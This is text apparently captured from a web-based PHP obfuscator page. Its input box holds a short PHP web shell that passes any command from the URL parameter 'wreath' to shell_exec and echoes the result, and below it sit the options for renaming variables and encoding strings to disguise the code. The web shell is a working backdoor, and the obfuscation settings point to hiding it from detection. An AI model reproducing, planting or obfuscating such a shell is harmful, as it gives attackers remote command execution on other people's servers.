 Please paste the PHP source code you want to obfuscate:
<?php
    $cmd = $_GET["wreath"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>
Remove comments Remove whitespaces
Obfuscate variable names Obfuscate function and class names
Encode strings Use hexadecimal values for names
Renaming Method: Numbering
Prefix Length: 1
Prefix Delimiter: None
MD5 Length: 12
Obfuscate Source Code